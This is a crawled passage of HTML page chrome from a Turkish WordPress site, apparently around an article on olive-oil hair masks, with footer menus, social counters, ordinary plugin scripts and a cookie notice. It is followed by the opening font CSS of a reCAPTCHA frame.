<a class="title-text" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/" title="Minecraft Derin Koşucu Ne İşe Yarar?">Minecraft Derin Koşucu Ne İşe Yarar?</a></h3></div><div class="entry-meta no-icons"><div class="meta-item meta-date"><a class="meta-color" href="https://yazbuz.com/minecraft-derin-kosucu-ne-ise-yarar/"><span class="info-text">3 yıl önce</span></a></div></div></div></article></div></div></div></div></div></div><div class="elementor-element elementor-element-d0a1dfa elementor-widget elementor-widget-w-socialcounters" data-id="d0a1dfa" data-element_type="widget" data-widget_type="w-socialcounters.default"><div class="elementor-widget-container"><div id="th90-block_4" class="th90-block block-counters counters-grid box-wrap have-heading"><div class="widget-heading"><h4 class="title">Sosyal Medya Biz</h4></div><div class="social-counters">
<a class="social-counter" href="https://www.facebook.com/icerik101com" target="_blank" >
<span class="counter-icon social-icon counter-facebook">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Facebook</span>								<span class="cmeta cmeta-facebook">
287,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.instagram.com/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-instagram">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.028 2.001a78.82 78.82 0 0 1 2.189.022l.194.007c.224.008.445.018.712.03 1.064.05 1.79.218 2.427.465.66.254 1.216.598 1.772 1.154a4.908 4.908 0 0 1 1.153 1.771c.247.637.415 1.364.465 2.428.012.266.022.488.03.712l.006.194a79 79 0 0 1 .023 2.188l.001.746v1.31a78.836 78.836 0 0 1-.023 2.189l-.006.194c-.008.224-.018.445-.03.712-.05 1.064-.22 1.79-.466 2.427a4.884 4.884 0 0 1-1.153 1.772 4.915 4.915 0 0 1-1.772 1.153c-.637.247-1.363.415-2.427.465-.267.012-.488.022-.712.03l-.194.006a79 79 0 0 1-2.189.023l-.746.001h-1.309a78.836 78.836 0 0 1-2.189-.023l-.194-.006a60.64 60.64 0 0 1-.712-.03c-1.064-.05-1.79-.22-2.428-.466a4.89 4.89 0 0 1-1.771-1.153 4.904 4.904 0 0 1-1.154-1.772c-.247-.637-.415-1.363-.465-2.427a74.367 74.367 0 0 1-.03-.712l-.005-.194A79.053 79.053 0 0 1 2 13.028v-2.056a78.82 78.82 0 0 1 .022-2.188l.007-.194c.008-.224.018-.446.03-.712.05-1.065.218-1.79.465-2.428A4.88 4.88 0 0 1 3.68 3.68 4.897 4.897 0 0 1 5.45 2.525c.638-.247 1.363-.415 2.428-.465l.712-.03.194-.005A79.053 79.053 0 0 1 10.972 2h2.056Zm-1.028 5A5 5 0 1 0 12 17a5 5 0 0 0 0-10Zm0 2A3 3 0 1 1 12.001 15a3 3 0 0 1 0-6Zm5.25-3.5a1.25 1.25 0 0 0 0 2.498 1.25 1.25 0 0 0 0-2.5Z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Instagram</span>								<span class="cmeta cmeta-instagram">
469,0								</span>
</span>
</a>
<a class="social-counter" href="https://www.linkedin.com/company/icerik101com/" target="_blank" >
<span class="counter-icon social-icon counter-linkedin">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></span>							</span>
<span class="counter-desc">
<span class="counter-text">Linkedin</span>								<span class="cmeta cmeta-linkedin">
1,5K								</span>
</span>
</a></div></div></div></div><div class="elementor-element elementor-element-d7263ff elementor-widget elementor-widget-w-verticalmenu" data-id="d7263ff" data-element_type="widget" data-widget_type="w-verticalmenu.default"><div class="elementor-widget-container"><div id="th90-block_5" class="th90-block block-vmenu box-wrap box-disable have-heading"><div class="widget-heading"><h4 class="title">Yardımcı Bağlantılar</h4></div><nav class="mobile-menu-wrap"><ul id="menu-yardimci-baglantilar" class="nav-mobile"><li id="menu-item-24141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24141"><a href="https://yazbuz.com/kunye/"><span class="menu-text">Künye</span></a><span class="menu-item-space"></span></li><li id="menu-item-24142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24142"><a href="https://yazbuz.com/kvkk-metni/"><span class="menu-text">KVKK Metni</span></a><span class="menu-item-space"></span></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-02ff766 is-skin bg-el bg-light e-flex e-con-boxed sticky-no nochange-no bg-no bg-no box-no e-con e-parent" data-id="02ff766" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-0806ed4 text-left elementor-widget elementor-widget-e-copyright" data-id="0806ed4" data-element_type="widget" data-widget_type="e-copyright.default"><div class="elementor-widget-container"><div class="copyright-wrapper">
<span>Copyright © 2026 Yazbuz.com | Tüm Hakları Saklıdır.</span></div></div></div></div></div></div></div></footer><div class="fly-trigger totop-fly"><div class="totop-trigger button btn-content_icon btn-tiny btn-white">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l73.4-73.4V480c0 17.7 14.3 32 32 32s32-14.3 32-32V109.3l73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"/></svg></span></div></div><div class="fly-trigger skin-fly"><div class="skin-btn"><div class="skin-trigger trigger-dark button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M223.5 32C100 32 0 132.3 0 256s100 224 223.5 224c60.6 0 115.5-24.2 155.8-63.4 5-4.9 6.3-12.5 3.1-18.7s-10.1-9.7-17-8.5c-9.8 1.7-19.8 2.6-30.1 2.6-96.9 0-175.5-78.8-175.5-176 0-65.8 36-123.1 89.3-153.3 6.1-3.5 9.2-10.5 7.7-17.3s-7.3-11.9-14.3-12.5c-6.3-.5-12.6-.8-19-.8z"/></svg></span></div><div class="skin-trigger trigger-light button btn-content_icon btn-tiny btn-color">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18a6 6 0 1 1 0-12 6 6 0 0 1 0 12ZM11 1h2v3h-2V1Zm0 19h2v3h-2v-3ZM3.515 4.929l1.414-1.414L7.05 5.636 5.636 7.05 3.515 4.93ZM16.95 18.364l1.414-1.414 2.121 2.121-1.414 1.414-2.121-2.121Zm2.121-14.85 1.414 1.415-2.121 2.121-1.414-1.414 2.121-2.121ZM5.636 16.95l1.414 1.414-2.121 2.121-1.414-1.414 2.121-2.121ZM23 11v2h-3v-2h3ZM4 11v2H1v-2h3Z"/></svg></span></div></div></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/atlas-child/*","/wp-content/themes/atlas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div class="search-popup bg-transparent is-skin bg-light"><div class="search-popup-wrap"><div class="search-popup-form"><form role="search" method="get" class="search-form" action="https://yazbuz.com/"><input type="search" id="search-form-69777d600a6cb" placeholder="Anahtar kelimeyi girin..." class="search-input" value="" name="s"><button type="submit" class="search-button">
Arama	</button></form></div><div class="search-result"><div class="posts-container"><div class="posts-list post-list-columns"></div></div></div></div><div class="search-popup-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div><div class="search-overlay"></div></div><aside class="offcanvas is-skin bg-sec bg-light"><div class="offcanvas-inner"><div class="offcanvas-head"><div class="offcanvas-logo">
<a href="https://yazbuz.com/" class="logo-site logo" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a><a href="https://yazbuz.com/" class="logo-site logo_dark" title="Yazbuz.com"><img class="logo-img" alt="Yazbuz.com" src="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png" width="1024" height="1024" srcset="https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 1x, https://yazbuz.com/wp-content/uploads/2023/10/yazbuz-yeni-logo.png 2x"></a></div><div class="offcanvas-close">
<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m12 10.586 4.95-4.95 1.415 1.415-4.95 4.95 4.95 4.95-1.415 1.414-4.95-4.95-4.95 4.95-1.413-1.415 4.95-4.95-4.95-4.95L7.05 5.638l4.95 4.95Z"/></svg></span></div></div><nav class="mobile-menu-wrap"><ul id="menu-ana-menu-yazbuz-1" class="nav-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6007"><a href="https://yazbuz.com/haberler/"><span class="menu-text">HABERLER</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6000"><a href="https://yazbuz.com/gundem/"><span class="menu-text">GÜNDEM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24193"><a href="https://yazbuz.com/siyaset/"><span class="menu-text">SİYASET</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://yazbuz.com/spor/"><span class="menu-text">SPOR</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11936"><a href="https://yazbuz.com/ekonomi/"><span class="menu-text">EKONOMİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://yazbuz.com/finans/"><span class="menu-text">FİNANS</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://yazbuz.com/saglik/"><span class="menu-text">SAĞLIK</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6003"><a href="https://yazbuz.com/bilim/"><span class="menu-text">BİLİM</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://yazbuz.com/felsefe/"><span class="menu-text">FELSEFE</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16340"><a href="https://yazbuz.com/psikoloji/"><span class="menu-text">PSİKOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://yazbuz.com/sosyoloji/"><span class="menu-text">SOSYOLOJİ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11938"><a href="https://yazbuz.com/tarih-bilim/"><span class="menu-text">TARİH</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://yazbuz.com/youtube/"><span class="menu-text">YOUTUBE</span></a><span class="menu-item-space"></span></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6004"><a href="https://yazbuz.com/teknoloji/"><span class="menu-text">TEKNOLOJİ</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24191"><a href="https://yazbuz.com/macos/"><span class="menu-text">MacOS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24192"><a href="https://yazbuz.com/pc/"><span class="menu-text">PC</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11939"><a href="https://yazbuz.com/oyun/"><span class="menu-text">OYUN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24194"><a href="https://yazbuz.com/yapay-zeka/"><span class="menu-text">YAPAY ZEKA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11942"><a href="https://yazbuz.com/sanat/"><span class="menu-text">SANAT</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11941"><a href="https://yazbuz.com/edebiyat/"><span class="menu-text">EDEBİYAT</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12216"><a href="https://yazbuz.com/muzik/"><span class="menu-text">MÜZİK</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://yazbuz.com/sinema/"><span class="menu-text">SİNEMA</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6005"><a href="https://yazbuz.com/ne-ne-degildir/"><span class="menu-text">NE, NE DEĞİLDİR?</span><span class="sub-pointer"></span></a><span class="menu-item-space"></span><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18944"><a href="https://yazbuz.com/bakim/"><span class="menu-text">BAKIM</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18946"><a href="https://yazbuz.com/bitkiler/"><span class="menu-text">BİTKİLER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19934"><a href="https://yazbuz.com/evcil-hayvan/"><span class="menu-text">EVCİL HAYVAN</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12215"><a href="https://yazbuz.com/kariyer/"><span class="menu-text">KARİYER</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11943"><a href="https://yazbuz.com/seyahat/"><span class="menu-text">SEYAHAT</span></a></li></ul></li></ul></nav></div></aside><div class="offcanvas-overlay"></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/yazbuz.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bak\u0131m","@id":"https:\/\/yazbuz.com\/bakim\/"}},{"@type":"ListItem","position":3,"item":{"name":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi","@id":"https:\/\/yazbuz.com\/zeytinyagi-ile-sac-bakimi"}}]}</script><div class="reading-indicator"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script src="https://yazbuz.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script> <script src="https://yazbuz.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script> <script id="toc-front-js-extra">var tocplus = {"visibility_show":"g\u00f6ster","visibility_hide":"gizle","width":"Auto"};
//# sourceURL=toc-front-js-extra</script> <script src="https://yazbuz.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script> <script src="https://yazbuz.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/slick.min.js?ver=6.9" id="slick-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/lazysizes.min.js?ver=6.9" id="lazysizes-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/ls.parent-fit.min.js?ver=6.9" id="ls.parent-fit-js"></script> <script src="https://yazbuz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/venobox.min.js?ver=6.9" id="venobox-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/theia-sticky-sidebar.min.js?ver=6.9" id="theia-sticky-sidebar-js"></script> <script id="th90-scripts-js-extra">var th90 = {"is_rtl":"","ajaxurl":"https://yazbuz.com/wp-admin/admin-ajax.php","lightbox_image":"1","lightbox_gallery":"1","no_results":"Nothing Found","is_singular":"1","is_singular_post":"1","singlePostTitle":"Zeytinya\u011f\u0131 ile Sa\u00e7 Bak\u0131m\u0131: Evde Yapabilece\u011finiz 6 Sa\u00e7 Maskesi","nowReadTitle":"\u015eimdi Oku: ","nowReadTime":"4 dakika \u00f6nce","is_sticky_header":"1","sticky_header_behav":"sticky-show-both","sticky_template":"","search_desc_enter":"Please enter at least 3 characters","search_desc_result":"Results for your search","svg_loader":"","elementor_posts_css":["https://yazbuz.com/wp-content/uploads/elementor/css/post-23188.css?ver=1769330095","https://yazbuz.com/wp-content/uploads/elementor/css/post-23953.css?ver=1769330096","https://yazbuz.com/wp-content/uploads/elementor/css/post-23756.css?ver=1769330096"],"svg_arrow_left":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"M10.8284 12.0007L15.7782 16.9504L14.364 18.3646L8 12.0007L14.364 5.63672L15.7782 7.05093L10.8284 12.0007Z\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003C/span\u003E","svg_arrow_right":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m13.171 12-4.95-4.95 1.415-1.413L16 12l-6.364 6.364-1.414-1.415 4.95-4.95Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","svg_pulse":"\u003Cspan class=\"icon-svg\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"\u003E\u003Cpath d=\"m9 7.539 6 14L18.66 13H23v-2h-5.66L15 16.461l-6-14L5.34 11H1v2h5.66L9 7.539Z\"/\u003E\u003C/svg\u003E\u003C/span\u003E","stickyMarginBottom":"35"};
//# sourceURL=th90-scripts-js-extra</script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/th90-scripts.js?ver=6.9" id="th90-scripts-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script> <script defer src="https://yazbuz.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script> <script src="https://yazbuz.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script> <script src="https://yazbuz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script src="https://yazbuz.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script> <script src="https://yazbuz.com/wp-content/themes/atlas/js/viewportchecker.min.js?ver=6.9" id="viewportchecker-js"></script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Web sitemizde size en iyi deneyimi sunabilmemiz için çerezleri kullanıyoruz. Bu siteyi kullanmaya devam ederseniz, bunu kabul ettiğinizi varsayarız.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Tamam" style="background-color: #00a99d">Tamam</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Hayır"></button></div></div></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 17:42:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 17:42:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldb1nkmAAAAAMxVOBrQozVhSZUfXt3QLe9bH0gz&co=aHR0cHM6Ly95YXpidXouY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bz0svghq0iyi
body_size: 49463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
